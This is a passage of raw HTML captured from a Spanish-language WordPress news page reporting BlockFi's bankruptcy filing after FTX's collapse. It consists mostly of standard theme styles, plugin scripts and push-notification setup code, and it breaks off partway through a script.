

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/
body_size: 30045
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"97d5f36fc4"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp"><meta property="og:image:width" content="800"><meta property="og:image:height" content="450"><meta property="og:image:alt" content="FTX"><meta property="og:image:type" content="image/webp"><meta property="og:description" content="El dram&aacute;tico colapso de la empresa de criptomonedas FTX a principios de noviembre contin&uacute;a repercutiendo en toda la industria de las monedas virtuales. Otra de las compa&ntilde;&iacute;as cripto,&nbsp;BlockFi,&nbsp;se declar&oacute; este lunes en bancarrota en EE.UU. La compa&ntilde;&iacute;a ya hab&iacute;a detenido la mayor parte de la actividad en su plataforma, citando una &quot;exposici&oacute;n significativa&quot; a FTX...."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><meta property="og:url" content="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/"><meta property="og:updated_time" content="2022-11-29T06:19:10-06:00">
<meta property="article:tag" content="Economía"><meta property="article:published_time" content="2022-11-29T12:19:10+00:00"><meta property="article:modified_time" content="2022-11-29T12:19:10+00:00"><meta property="article:section" content="Economía"><meta property="article:author:first_name" content="Admin/ELD"><meta property="article:author:username" content="Admin/ELD">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp"><meta property="twitter:image:alt" content="FTX"><meta property="twitter:title" content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><meta property="twitter:description" content="El dram&aacute;tico colapso de la empresa de criptomonedas FTX a principios de noviembre contin&uacute;a repercutiendo en toda la industria de las monedas virtuales. Otra de las..."><meta property="twitter:url" content="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp"><meta itemprop="name" content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><meta itemprop="description" content="El dram&aacute;tico colapso de la empresa de criptomonedas FTX a principios de noviembre contin&uacute;a repercutiendo en toda la industria de las monedas virtuales. Otra de las compa&ntilde;&iacute;as cripto,&nbsp;BlockFi,&nbsp;se declar&oacute; este lunes en bancarrota en EE.UU. La compa&ntilde;&iacute;a ya hab&iacute;a detenido la mayor parte de la actividad en su plataforma, citando una &quot;exposici&oacute;n significativa&quot; a FTX...."><meta itemprop="datePublished" content="2022-11-29"><meta itemprop="dateModified" content="2022-11-29T12:19:10+00:00"><meta itemprop="author" content="Admin/ELD"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Admin/ELD"><meta property="profile:username" content="Admin/ELD">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/599883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=599883' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX - EnLíneaDirecta.info" />
<meta property="og:description" content="El dramático colapso de la empresa de criptomonedas FTX a principios de noviembre continúa repercutiendo en toda la industria de las monedas virtuales.



Otra de las compañías cripto, BlockFi, se declaró este lunes en bancarrota en EE.UU.



La compañía ya había detenido la mayor parte de la actividad en su plataforma, citando una "exposición significativa" a FTX.



BlockFi dijo que está buscando protección judicial para" />
<meta property="og:url" content="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="El dramático colapso de la empresa de criptomonedas FTX a principios de noviembre continúa repercutiendo en toda la industria de las monedas virtuales.



Otra de las compañías cripto, BlockFi, se declaró este lunes en bancarrota en EE.UU.



La compañía ya había detenido la mayor parte de la actividad en su plataforma, citando una "exposición significativa" a FTX.



BlockFi dijo que está buscando protección judicial para" />
<meta name="twitter:title" content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6f7189074e","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"6f7189074e","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
